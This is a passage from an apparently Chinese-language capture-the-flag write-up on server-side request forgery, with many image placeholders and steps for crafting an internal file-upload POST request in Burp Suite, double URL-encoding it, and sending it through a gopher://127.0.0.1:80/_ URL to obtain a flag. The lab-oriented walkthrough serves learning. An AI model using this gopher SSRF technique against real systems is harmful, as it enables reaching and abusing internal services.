

第三步:用在线工具进行URL编码,将编码后内容的%0A替换成%0D%0A并且在末尾再加一个%0D%0A,对替换后的内容再进行URL编码

第四步:在url后加入gopher://127.0.0.1:80/_后面再跟上最后编码得到内容,访问得到flag



5. 上传文件









第一步:打开链接在url后面输入http://127.0.0.1:80/flag.php访问,右击页面》检查,选中如图input标签》右击》编辑HTML,添加<input type="sumbit" name="sumbit">,因为本页面没有提交按钮所以我们手动创建一个





第二步:选择一个文件上传,点击提交查询并用Burp Suite抓包,修改包内容,右击发送到Reperter,打开重放器,发现有中文乱码,修改中文乱码为“提交“,点击发送,发现Content-Length:的长度改变





第三步:用在线工具对修改后包进行URL编码,将编码后内容的%0A替换成%0D%0A并且在末尾再加一个%0D%0A,对替换后的内容再进行URL编码

第四步:在url后加入gopher://127.0.0.1:80/_后面再跟上最后编码得到内容,访问得到flag

